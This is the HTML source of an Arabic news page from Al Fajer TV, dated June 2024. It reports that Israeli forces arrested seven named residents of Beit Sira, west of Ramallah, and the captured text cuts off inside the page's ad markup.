

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/630032.html
body_size: 35753
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الاحتلال يعتقل سبعة مواطنين من بيت سيرا غرب رام الله &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630032.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F630032.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="الاحتلال يعتقل سبعة مواطنين من بيت سيرا غرب رام الله - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="اعتقلت قوات الاحتلال الإسرائيلي، اليوم الخميس، سبعة مواطنين من بلدة بيت سيرا غرب رام الله. وأفادت مص" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/630032.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/992a287bc2fad08504d993e2b095046a.css?ver=46916" />
























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/630032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/630032.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=630032' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/630032.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-630032 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								15								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="735" height="466" data-src="https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-srcset="https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg 735w, https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127-300x190.jpg 300w, https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127-150x95.jpg 150w" data-sizes="(max-width: 735px) 100vw, 735px" /><noscript><img width="735" height="466" src="https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127.jpg 735w, https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127-300x190.jpg 300w, https://alfajertv.com/wp-content/uploads/2024/06/07134532843383754201517217126127-150x95.jpg 150w" sizes="(max-width: 735px) 100vw, 735px" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">الاحتلال يعتقل سبعة مواطنين من بيت سيرا غرب رام الله</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			الاحتلال يعتقل سبعة مواطنين من بيت سيرا غرب رام الله		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">20 يونيو، 2024</span><span class="meta-item last-updated">آخر تحديث: 20 يونيو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>اعتقلت قوات الاحتلال الإسرائيلي، اليوم الخميس، سبعة مواطنين من بلدة بيت سيرا غرب رام الله.</p>



<p>وأفادت مصادر محلية، بأن قوات الاحتلال اعتقلت الأسيرين المحررين منتصر علي حمدان، ومحمد ياسر حمدان، والشقيقين جهاد ونهاد حمدان، وخليل محمد أبو صفية، وأكرم علي علقم، وأحمد أيوب عقل، بعد أن داهمت منازلهم، وفتشتها.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
